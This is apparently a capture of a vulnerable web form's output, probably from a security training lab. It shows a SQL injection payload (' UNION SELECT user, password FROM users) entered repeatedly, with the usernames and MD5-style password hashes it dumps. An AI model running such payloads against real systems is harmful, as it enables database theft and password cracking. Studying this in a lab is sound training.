 User ID:
Submit
ID: ' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99